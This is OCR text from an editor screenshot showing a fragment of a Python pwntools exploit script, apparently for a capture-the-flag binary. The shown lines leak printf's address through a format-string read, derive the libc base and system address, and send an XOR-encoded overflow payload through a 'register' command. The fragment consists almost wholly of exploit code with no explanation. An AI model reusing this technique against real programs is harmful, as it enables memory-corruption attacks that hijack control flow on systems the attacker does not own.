 ~/gee/2/ape.py • (Dropbox) - Sublime Text (UNREGISTERED)
En
10:14 PM
README.md
ape.py
35 '%16$s' + '\x00'*6 + p64(address)
36 ))
37
38 data = p.recvuntil('> ').split('> ')[0]
39 p.unrecv('> ')
40 return data + '\x00'
41
42
43
44
45 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
46
47 addr = leak.q(elf.symbols['got.printf'])
48 base_addr = addr - libc.symbols['printf']
49 system_addr = base_addr + libc.symbols['system']
50
51 to_send = [
52 'register',
53 'bob',
54 xorme('A'*32 + p64(system_addr)[0:4], key)
55 ]
56
57 p.sendline(' '.join(to_send))
58 p.sendline(' '.join(to_send))
11 characters selected
Tab Size: 4
Python